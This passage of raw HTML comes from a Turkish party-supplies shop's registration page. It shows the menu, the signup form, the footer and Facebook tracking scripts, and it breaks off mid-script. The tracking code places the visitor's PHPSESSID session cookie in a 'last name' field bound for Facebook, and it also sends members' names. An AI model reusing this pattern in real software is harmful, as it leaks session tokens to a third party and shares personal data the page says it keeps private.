<li class="altMenu"><a href="/mumlar">Mumlar</a></li>
<li class="altMenu"><a href="/kurdeleler">Kurdeleler</a></li>
<li class="altMenu"><a href="/pasta-susleri">Pasta Süsleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/pasta-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/kullan-at-urunler" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk16" alt="16">
<a class="alttext" href="javascript:void(0)" a-href="/bebek-partileri"><span>1 Yaş Parti</span><i class="fa fa-plus"></i></a>
<ul id="K16" class="mb_menu_list ul_renk16">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>1 YAŞ DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/1-yas-kiz-cocuk-temalari">1 Yaş KIZ ÇOCUK Temaları</a></li>
<li class="altMenu"><a href="/1-yas-erkek-cocuk-temalari">1 Yaş ERKEK ÇOCUK Temaları</a></li>
<li class="altMenu"><a href="/1-yas-susleme-dekor">1 Yaş Süsleme Dekor</a></li>
<li class="altMenu"><a href="/1-yas-balonlari">1 Yaş Balonları</a></li>
<li class="altMenu"><a href="/mama-sandalyesi-susleri">Mama Sandalyesi Süsleri</a></li>
<li class="altMenu"><a href="/1-yas-mumlari">1 Yaş Mumları</a></li>
<li class="altMenu"><a href="/1-yas-parti-hediyeleri">1 Yaş Parti Hediyeleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/1-yas-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BABY SHOWER PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/baby-shower-temalari">Baby Shower Temaları</a></li>
<li class="altMenu"><a href="/kiz-mi-erkek-mi-gender-party">Kız mı Erkek mi?Gender Party</a></li>
<li class="altMenu"><a href="/baby-shower-susleme-dekor">Baby Shower Süsleme - Dekor</a></li>
<li class="altMenu"><a href="/bebek-hediyelikleri">BEBEK HEDİYELİKLERİ</a></li>
<li class="altMenu"><a href="/ilk-adim-partileri">İLK ADIM PARTİLERİ</a></li>
<li class="altMenu"><a href="/bebek-balonlari-1">BEBEK BALONLARI</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/baby-shower-partileri-dogum-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kiz-mi-erkek-mi-1257">Kız mı Erkek mi? Cinsiyet Öğrenme Partisi</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kiz-mi-erklek-mi" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DİŞ BUĞDAYI PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/dis-bugdayi-gokkusagi-partisi">Diş Buğdayı Gökkuşağı Partisi</a></li>
<li class="altMenu"><a href="/dis-bugdayi-kiz-2">Diş Buğdayı Kız </a></li>
<li class="altMenu"><a href="/dis-bugdayi-erkek-2">Diş Buğdayı Erkek</a></li>
<li class="altMenu"><a href="/pariltili-cicek-perisi-1366">Parıltılı Çiçek Perisi</a></li>
<li class="altMenu"><a href="/dis-bugdayi-partisi">Diş Buğdayı Erkek Çocuk</a></li>
<li class="altMenu"><a href="/dis-bugdayi-kiz-cocuk">Diş Buğdayı Kız Çocuk</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/dis-bugdayi-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/bebek-partileri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
<script>
function MbShowMenu()
{
$('.mb_left_menu').show();
$('.mb_left_menu').css("left","0%");
$('.mb_shadow').fadeIn();
$('.AnaGenislik').css("position","relative");
$('.AnaGenislik').css("left","25%");
}
function MbHideMenu()
{
$('.mb_left_menu').css("left","-80%");
$('.mb_shadow').fadeOut();
$('.AnaGenislik').css("position","static");
$('.AnaGenislik').css("left","0");
}
$(document).ready(function(){
$(".alttext").click(function(){
$(this).parent().toggleClass("show");
});
});
</script>
<style>
.mb_left_menu .mb_left_menu_container{
overflow-y: auto !important;
}
</style>
            </div>
        </header>
        <div class="contentWrapper col col-12">
            <div id="content" class="row">
                <div class="inner">
                    <aside class="col col-2 col-md-3 col-sm-12 p-left" id="leftColumn">
                        
                    </aside>
                    <div id="mainColumn" class="fl">
                        <!--NOCACHE_EXPIRED--><div class="col col-12" id="page-login">
<div class="row mb">
<div class="col col-12 box-border">
<div class="row">
<div class="col col-12 pageTitle">
<div class="row mb lightBg memberNew">
Üye Kayıt/Düzenleme
</div>
</div>
<div class="box col-12" id="uye-kayit-form">
<form name="memberForm" id="memberForm" class="fl col-12" method="post" action="#" autocomplete="off" enctype="multipart/form-data" data-confirmed-page-url="/uye-kayit-onay" @submit.prevent="saveSubmit" v-cloak>
<div class="col col-6 col-sm-12">
<div class="btn col-12 btn-big btn-upper">
<div class="row">
<div class="row">
Üyelik Bilgileri
</div>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_ad">
<div class="row input-icon tooltipWrapper">
<span class="icon icon-firstname"></span>
<input type="text" placeholder="Ad" name="name" id="name" class="col col-12 withPlace required" v-validate="'required'"/>
<span class="form-control-error">{{ errors.first('name')}}</span>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_soyad">
<div class="row input-icon tooltipWrapper">
<span class="icon icon-lastname"></span>
<input type="text" placeholder="Soyad" name="surname" id="surname" class="col col-12 required" v-validate="'required'"/>
<span class="form-control-error">{{ errors.first('surname')}}</span>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_cinsiyet">
<div class="row input-icon tooltipWrapper">
<span class="icon icon-gender"></span>
<select name="gender" id="gender" class="col col-12">
<option value="2">[Cinsiyet Seçiniz..]</option>
<option value="1">Bay</option>
<option value="0">Bayan</option>
</select>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_eposta">
<div class="row input-icon tooltipWrapper">
<span class="icon icon-mail"></span>
<input type="email" placeholder="E-Mail" name="email" id="email" autocapitalize="off" class="col col-12 required" v-validate="'required|email'" />
<span class="form-control-error">{{ errors.first('email')}}</span>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_il2">
<div class="row input-icon tooltipWrapper">
<div class="fl col-12 adresInput">
<span class="icon icon-map"></span>
<input type="text" placeholder="" name="city" id="city" class="col col-12" />
</div>
<div class="fl col-12 adresSelect">
<span class="icon icon-map"></span>
<select name="city_code" id="city_code" class="col col-12 ">
<option value="">İl Seçiniz</option>
</select>
</div>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_ilce2">
<div class="row input-icon tooltipWrapper">
<div class="fl col-12 adresInput">
<span class="icon icon-map"></span>
<input type="text" placeholder="İlçe" name="town" id="town" class="col col-12" />
</div>
<div class="fl col-12 adresSelect">
<span class="icon icon-map"></span>
<select name="town_code" id="town_code" class="col col-12">
<option value="">İlçe</option>
</select>
</div>
</div>
</div>
</div>
<div class="col col-6 col-sm-12">
<div class="btn col-12 btn-big btn-upper">
<div class="row">
<div class="row">
Şifre Bilgileri
</div>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_parola">
<div class="row input-icon tooltipWrapper">
<span class="icon icon-pass"></span>
<input type="password" placeholder="Şifre" name="password" id="password" class="col col-12 required" v-validate="'min:6|required'" ref="password" />
<span class="form-control-error">{{ errors.first('password')}}</span>
</div>
</div>
<div class="box col-12 form-control xlarge" id="alan_parola">
<div class="row input-icon tooltipWrapper">
<span class="icon icon-passConfirm"></span>
<input type="password" placeholder="Şifre Tekrar" name="password_again" id="password_again" class="col col-12 required" v-validate="'confirmed:password|required'" />
<span class="form-control-error">{{ errors.first('password_again')}}</span>
</div>
</div>
<div class="box col-12">
<div class="row">
<label class="box col-12 form-control lightBg tooltipWrapper">
<div class="fl input-wrap checkbox">
<input value="1" type="checkbox" name="mail_notify" id="mail_notify"/>
</div>
<a class="warning popupWin" id="mail_notify" data-width="800" data-url="/srv/service/content/get-setting/EmailTicariOnayMetni">Ticari Elektronik İleti Onayı</a> metnini okudum, onaylıyorum. Tarafınızdan gönderilecek bilgilendirme e-postalarını almak istiyorum.
</label>
</div>
</div>
<div class="box col-12">
<div class="row">
<label class="box col-12 form-control lightBg tooltipWrapper">
<div class="fl input-wrap checkbox">
<input value="1" type="checkbox" name="sms_notify" id="sms_notify"/>
</div>
<a class="warning popupWin" id="sms_notify" data-width="800" data-url="/srv/service/content/get-setting/SmsTicariOnayMetni">Ticari Elektronik İleti Onayı</a> metnini okudum, onaylıyorum. Tarafınızdan gönderilecek bilgilendirme sms'lerini almak istiyorum.
</label>
</div>
</div>
<div class="box col-12">
<div class="row">
<label class="box col-12 form-control lightBg tooltipWrapper">
<div class="fl input-wrap checkbox">
<input value="1" type="checkbox" name="phone_notify" id="phone_notify"/>
</div>
<a class="warning popupWin" id="phone_notify" data-width="800" data-url="/srv/service/content/get-setting/TelefonTicariOnayMetni">Ticari Elektronik İleti Onayı</a> metnini okudum, onaylıyorum. Tarafınızdan yapılacak bilgilendirme arama'larını almak istiyorum.
</label>
</div>
</div>
<div class="box col-12">
<div class="row">
<label class="box col-12 form-control lightBg tooltipWrapper">
<div class="fl input-wrap ">
<input value="1" type="checkbox" name="privacy" id="privacy" />
</div>
<a class="warning popupWin" id="aggrement_link" data-width="800" title="üyelik sözleşmesini okumak için tıklayınız" data-url="/srv/service/content/get-setting/UyelikSozlesmesi">Üyelik sözleşmesini</a>
Okudum, Kabul Ediyorum.
</label>
</div>
</div>
<div class="col col-12">
<div class="row">
<button type="submit" id="uye-kayit-btn" class="btn col-12 btn-default btn-big btn-upper btn-radius a-center">
Kaydet
</button>
</div>
</div>
</div>
</form>
<div class="box col-12">
<div class="box col-12 box-border">
<p>Firmamız hi&ccedil;bir şekilde e-mailinizi ve kişisel bilgilerinizi ticari ama&ccedil; uğruna kullanmaz.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.partidunyasi.com/theme/standart/js/flag-v4-new.js"></script>
<script type="text/javascript" src="/srv/service/conf/load/block_member/1/tr"></script>
<script type="text/javascript" src="https://www.partidunyasi.com/theme/standart/js/vue-bundle.js"></script>
<script type="text/javascript" src="https://www.partidunyasi.com/theme/standart/js/vue/register.js"></script>
                    </div>
                    <aside class="col col-2 col-md-3 col-sm-12 p-right" id="rightColumn">
                        
                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<footer id="footer" class="col col-12 fl">
    <div class="row">
        <!--cache--><div id="yukari" style="display: none;"><i class="fa fa-caret-square-o-up" aria-hidden="true"></i></div>
<div class="footer_Top">
<div class="inner">
<div id="haberbultenBaslik" class="fl col-12">
<span id="footerustBaslik" class="col col-12">Türkiye'nin Parti Marketi</span>
<span id="footeraltBaslik" class="col col-12">Parti Dünyasındaki tüm yeniliklerden<br>ilk siz haberdar olun!</span>
</div>
<div id="haberbulteninput" class="fl col-12 haberbox">
<input type="text" placeholder="e-Mail adresinizi giriniz" id="ebulteni-eposta">
<button onclick="RegisterMail('Newsletters','Newsletters',$('#ebulteni-eposta').val());">ABONE OL</button>
</div>
</div>
</div>
<div class="footer">
<div class="ftop"></div>
<div class="inner">
<div class="fthead a-center col-12">
<h4>SOSYAL MEDYA</h4>
<a href="https://www.facebook.com/Parti-D%C3%BCnyas%C4%B1-115150591836680/"><i class="fa fa-facebook"></i></a>
<a href="https://instagram.com/partidunyasi_/"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/parti_dunyasi"><i class="fa fa-twitter"></i></a>
</div>
<div class="ftalt flr wFull">
<ul class="hrUL wFull">
<li>
<ul class="wrUL fll">
<li>Parti Dünyası</li>
<li><a href="https://www.partidunyasi.com/magazalarimiz">Mağazalar</a></li>
<li><a href="is-basvuru">Bizimle Çalışmak İstermisiniz?</a></li>
<li><a href="bayim-olur-musun">Franchise Başvuru Formu</a></li>
<li><a href="https://www.partidunyasi.com/hesap">Hesap Numaralarımız</a></li>
<li><a href="https://www.partidunyasi.com/pay">Online Ödeme</a></li>
<li><a href="https://www.partidunyasi.com/iletisim">İletişim</a></li>
</ul>
<ul class="wrUL fll">
<li>Müşteri Hizmetleri</li>
<li><a href="https://www.partidunyasi.com/uye-girisi-sayfasi">Hesabım</a></li>
<li><a href="https://www.partidunyasi.com/blog">Blog</a></li>
<li><a href="https://www.partidunyasi.com/?B=SifremiUnuttum">Şifremi Unuttum</a></li>
<li><a href="https://www.partidunyasi.com/uye-girisi-sayfasi">Sipariş Takibi</a></li>
<li><a href="https://www.partidunyasi.com/sikca-sorulan-sorular">Sıkça Sorulan Sorular</a></li>
<li><a href="index.php?B=Sayfalar&SayfaId=2">Gizlilik ve Güvenlik</a></li>
<li><a href="index.php?B=Sayfalar&SayfaId=5">Garanti ve İade Koşulları</a></li>
</ul>
<ul class="wrUL fll">
<li>İlgi Görenler</li>
<li><a href="https://www.partidunyasi.com/parti-paketleri">Parti Temaları</a></li>
<li><a href="https://www.partidunyasi.com/kisiye-ozel-partiler">Kişiye Özel Ürünler</a></li>
<li><a href="https://www.partidunyasi.com/kostum-aksesuarlari">Kostümler ve Aksesuarlar</a></li>
<li><a href="https://www.partidunyasi.com/folyo-balonlar">Balon ve Folyo Balonlar</a></li>
<li><a href="https://www.partidunyasi.com/baby-shower-partileri">Baby Shower Ürünleri</a></li>
<li><a href="https://www.partidunyasi.com/yilbasi-noel-parti-malzemeleri">Özel Gün Partileri</a></li>
<li><a href="https://www.partidunyasi.com/catering-malzemeleri">Kullan At Ürünler</a></li>
</ul>
<ul class="wrUL fll">
<li>Üye</li>
<li><a href="/?B=YeniUye">Yeni Üyelik</a></li>
<li><a href="/uye-girisi-sayfasi?B=Forward">Üye Girişi</a></li>
</ul>
<ul id="posts" class="wrUL fll">
<li><i class="fa fa-newspaper-o"></i> Bizden Haberler</li>
</ul>
</li>
</ul>
</div>
<p class="fll wFull">© 2018 Partidunyasi.com Tüm Hakları Saklıdır <span class="author hidden" style="display:none;"><!--By Emre Bostan --> <a href="http://www.emrebostan.com/">Designed By Emre Bostan</a></span></p>
</div>
</div>
<script>
$(document).ready(function(){
$('.slick-items,.catSlider').slick({
slidesToShow: 8,
slidesToScroll: 1,
lazyLoad: 'ondemand',
autoplay: true,
autoplaySpeed: 2000,
responsive: [
{
breakpoint: 768,
settings: {
arrows: false,
centerMode: true,
slidesToShow: 2
}
},
{
breakpoint: 480,
settings: {
arrows: false,
centerMode: true,
slidesToShow: 2
}
}
]
});
$(window).scroll(function () {
if ($(this).scrollTop() > 100) $(".cat").addClass("CategoriesFix");
else $(".cat").removeClass("CategoriesFix");
});
});
$(document).ready(function() {
$("#yukari").click(function() {
$("html,body").stop().animate({ scrollTop: "0" }, 1000);
});
$(window).scroll(function() {
var uzunluk = $(document).scrollTop();
if (uzunluk > 600) $("#yukari").fadeIn(500);
else { $("#yukari").fadeOut(500); }
});
});
</script>
    </div>
</footer><script type="text/javascript">
                var YONETICI_ADSOYAD = ' ';
                if(typeof setCookie=='function'){
                    setCookie('nocache', '1', -1); 
                }    
        </script><input type="hidden" id="link_type" value="page" /><input type="hidden" id="link_table_id" value="6" /><input type="hidden" id="link_language" value="tr" /><input type="hidden" id="sol_aktif" value="0" /><input type="hidden" id="sag_aktif" value="0" /><!--cache--><script>
var FBConversion = {
is_vat: 1,
send_member: true,
pixel_id: '437778010414779',
location: 'product_id',
key_mapping: {
'product' : {
'product_code' : 'code',
'product_id' : 'id',
},
'cart' : {
'product_code' : 'PRODUCT_CODE',
'product_id' : 'ID',
},
'search': {
'product_code' : 'code',
'product_id' : 'id',
},
'order' : {
'product_code' : 'code',
'product_id' : 'identifier',
},
'category' : {
'product_code' : 'code',
'product_id' : 'id',
}
},
request: function(data, type){
data.event_id = type + '_' + FB_EVENT_ID;
$.ajax({
type: "POST",
url: '/Diger/Apps/Facebook.php',
data: {
track_data: data
},
dataType: 'json',
success: function(response){
if(typeof response.error !== 'undefined'){
console.log('FB Conversion API: Error!');
}else{
console.log('FB Conversion API: Worked For The ' + type + '.');
}
}
});
},
run : function(){
let data = {};
switch(PAGE_TYPE){
case 'product':
this.request(this.product(), 'ViewContent');
break;
case 'category':
this.request(this.category(), 'ViewCategory');
break;
case 'search':
this.request(this.search(), 'Search');
break;
case 'cart':
this.cart();
break;
case 'payment':
this.payment();
break;
case 'address':
// this.request(this.address(), 'Address');
break;
case 'approve':
this.request(this.approve(), 'Purchase');
break;
case 'memberConfirmation':
this.request(this.memberConfirmation(), 'CompleteRegistration');
break;
}
if(PAGE_TYPE === 'other' && window.location.href.indexOf('&mail=') > -1){
return;
}
this.request(this.page(), 'PageView');
},
page: function(){
return {
event_name: 'PageView',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
user_data: this.member_info()
}
},
product: function(){
let currency = PRODUCT_DATA[0].currency == "TL" ? "TRY" : PRODUCT_DATA[0].currency;
return {
event_name: 'ViewContent',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
content_name: PRODUCT_DATA[0].name,
content_category: PRODUCT_DATA[0].category,
currency: currency,
contents: [
{
id: PRODUCT_DATA[0][this.key_mapping['product'][this.location]],
item_price: (this.is_vat == 1 ? PRODUCT_DATA[0].total_sale_price : PRODUCT_DATA[0].sale_price),
}
]
},
user_data: this.member_info()
}
},
category: function(){
let key = this.key_mapping['category'][this.location];
let content_ids = [];
let counter = 0;
for(var i = 0; i < PRODUCT_DATA.length; i++) {
if(i > 20) break;
content_ids.push(PRODUCT_DATA[i][key]);
}
return {
event_name: 'ViewContent',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
content_type: 'product',
content_name: CATEGORY_DATA.name,
content_ids: content_ids,
content_category: CATEGORY_DATA.path
},
user_data: this.member_info()
}
},
search: function(){
let key = this.key_mapping['category'][this.location];
let content_ids = [];
let counter = 0;
for(var i = 0; i < PRODUCT_DATA.length; i++) {
if(i > 20) break;
content_ids.push(PRODUCT_DATA[i][key]);
}
return {
event_name: 'Search',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
search_string: $('#search_word').val()
},
user_data: this.member_info()
}
},
cart: function(){
var _this = this;
var key = this.key_mapping['cart'][this.location];
var categories = '';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
let cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(categories.indexOf(value) == -1){
categories += value+', ';
}
});
categories = categories.substring(0, categories.length-2);
setTimeout(function(){
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
var productIds = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (key === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : key;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
productIds.push(data.PRODUCTS[i][ckey]);
}
_this.request({
event_name: 'InitiateCheckout',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
contents: productArr,
content_ids: productIds,
content_category: categories,
content_type: 'product',
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (_this.is_vat == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL).toFixed(2),
num_items: data.PRODUCTS.length,
},
user_data: _this.member_info()
}, "InitiateCheckout");
}
});
},500);
}
});
},
payment: function(){
var _this = this;
var key = this.key_mapping['cart'][this.location];
var categories = '';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
let cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(categories.indexOf(value) == -1){
categories += value+', ';
}
});
categories = categories.substring(0, categories.length-2);
setTimeout(function(){
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
var productIds = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (key === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : key;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
productIds.push(data.PRODUCTS[i][ckey]);
}
_this.request({
event_name: 'AddPaymentInfo',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
contents: productArr,
content_ids: productIds,
content_category: categories,
content_type: 'product',
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (_this.is_vat == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL).toFixed(2),
num_items: data.PRODUCTS.length,
},
user_data:_this.member_info()
}, "AddPaymentInfo");
}
});
},500);
}
});
},
approve: function(){
var key = this.key_mapping['order'][this.location];
var currency = approveOrderData.currency === 'TL' ? 'TRY' : approveOrderData.currency;
var productArr = [];
for(var i=0;i<approveOrderData.products.length; i++ ){
var ckey = (key === 'code' && typeof approveOrderData.products[i].subproduct_code != 'undefined' && approveOrderData.products[i].subproduct_code != '') ? 'subproduct_code' : key;
productArr[i] = approveOrderData.products[i][ckey];
}
return {
event_name: 'Purchase',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
value: (this.is_vat == 1 ? approveOrderData.amount : approveOrderData.amount_without_vat ).toFixed(2),
currency: currency || 'TRY',
content_type :'product',
content_ids : productArr,
},
user_data: this.member_info()
}
},
memberConfirmation: function(){
return {
event_name: 'CompleteRegistration',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
status : true,
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY),
value: '0.00'
},
user_data: this.member_info()
}
},
addToWishList: function(){
this.request({
event_name: 'AddToWishlist',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
user_data: this.member_info()
}, 'AddToWishlist')
},
member_info: function(){
var member = {
fn: "Guest",
ln: this.getCookie('PHPSESSID')
};
if (MEMBER_INFO.MAIL !== '' && this.send_member == true) {
member = {
em: MEMBER_INFO.MAIL_HASH_SHA,
fn: MEMBER_INFO.FIRST_NAME,
ln: MEMBER_INFO.LAST_NAME
}
}
return member;
},
getCookie: function(name){
const value = `; ${document.cookie}`;
const parts = value.split(`; ${name}=`);
if (parts.length === 2){
return parts.pop().split(';').shift();
}
return '';
}
}
FBConversion.run();
if(typeof QuickViewObj != 'undefined'){
QuickViewObj.callback.open.push(function(pr){
FBConversion.request({
event_name: 'ViewContent',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
content_name : $('#pageScripts #urun-ad').val(),
content_category : $('#pageScripts #urun-kategori').val(),
content_ids : [$('#pageScripts #urun-id').val()],
content_type : 'product',
value : $('#pageScripts #urun-fiyat-kdvli').val(),
currency : (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
},
user_data: FBConversion.member_info()
}, 'ViewContent');
});
}
AddToWishListCallback = function(){
FBConversion.addToWishList();
}
Cart.callback.add.push(function(r){
var pkey = FBConversion.key_mapping['cart'][FBConversion.location];
var results = (Array.isArray(r) == false) ? [r] : r;
for(var i = 0 ; i < results.length; i++){
if (results[i].status === -1 || results[i].status === 0) {
continue;
}
var addedProduct = results[i].addedProduct;
var cartProducts = results[i].cartProducts;
var cartProductIds = [];
var totalPrice = results[i].totalPrice;
var cartProductContent = [];
$.each(results[i].cartProducts, function(key, item){
if(pkey === 'PRODUCT_CODE'){
let icode = item.code || item.id;
cartProductIds.push(icode);
cartProductContent.push({id: icode, quantity: item.quantity})
}else{
cartProductIds.push(item.id);
cartProductContent.push({id: item.id, quantity: item.quantity})
}
});
var value = (FBConversion.is_vat == 1 ? totalPrice : totalPrice);
value = value.replace(/(\d+).(?=\d{3}(\D|$))/g, "$1");
value = value.replace(",", ".");
FBConversion.request({
event_name: 'AddToCart',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
contents: cartProductContent,
content_ids: cartProductIds,
content_type: 'product',
value: parseFloat(value).toFixed(2),
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
},
user_data: FBConversion.member_info()
}, 'AddToCart');
}
});
</script><script>
!function(f,b,e,v,n,t,s){ if(f.fbq)return;n=f.fbq=function(){ n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments) };if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltsoft';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
var identifier_type_FB = 'product_id';
var FACEBOOK_WITH_VAT = '1';
var KEY_MAPPING_FB = {
'product' : {
'product_code' : 'code',
'product_id' : 'id',
},
'cart' : {
'product_code' : 'PRODUCT_CODE',
'product_id' : 'ID',
},
'order' : {
'product_code' : 'code',
'product_id' : 'identifier',
},
'category' : {
'product_code' : 'code',
'product_id' : 'id',
}
};
fbq('init', '437778010414779');
fbq('track', 'PageView');
function trackFb(pageType,obj){
fbq('track',pageType,obj);
}
AddToWishListCallback = function(){
trackFb('AddToWishlist',{});
}
if(PAGE_TYPE === 'product' ){
var pkey = KEY_MAPPING_FB['product'][identifier_type_FB];
var ckey = (pkey === 'code' && typeof PRODUCT_DATA[0].subproduct_code != 'undefined' && PRODUCT_DATA[0].subproduct_code != '') ? 'subproduct_code' : pkey;
trackFb('ViewContent',{
content_name : $('#urun-ad').val(),
content_category : $('#urun-kategori').val(),
content_ids : [PRODUCT_DATA[0][ckey]],
content_type : 'product',
value : (FACEBOOK_WITH_VAT == 1 ? PRODUCT_DATA[0].total_sale_price : PRODUCT_DATA[0].sale_price),
currency : (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
}
);
}
if(PAGE_TYPE === 'category' ){
var pkey = KEY_MAPPING_FB['category'][identifier_type_FB];
var products = [];
var counter = 0;
for(var i = 0; i < PRODUCT_DATA.length; i++) {
if(i > 20) break;
products.push(PRODUCT_DATA[i][pkey]);
}
trackFb('ViewCategory',{
content_name : $('#category_name').val(),
content_type : 'product',
content_ids : products,
}
);
}
if(PAGE_TYPE === 'search' ){
trackFb('Search', { search_string : $('#search_word').val()});
}
if(PAGE_TYPE === 'cart' ){
var cartCategories ='';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(cartCategories.indexOf(value) == -1){
cartCategories += value+', ';
}
});
cartCategories = cartCategories.substring(0, cartCategories.length-2);
}
});
var pkey = KEY_MAPPING_FB['cart'][identifier_type_FB];
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
var productIds = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (pkey === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : pkey;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
productIds.push(data.PRODUCTS[i][ckey]);
}
trackFb('InitiateCheckout', {
contents: productArr,
content_ids: productIds,
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (FACEBOOK_WITH_VAT == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL),
num_items: data.PRODUCTS.length,
content_category: cartCategories,
content_type: 'product',
});
}
});
}
if(PAGE_TYPE === 'payment'){
var categories ='';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(categories.indexOf(value) == -1){
categories += value+', ';
}
});
categories = categories.substring(0, categories.length-2);
}
});
var pkey = KEY_MAPPING_FB['cart'][identifier_type_FB];
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (pkey === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : pkey;
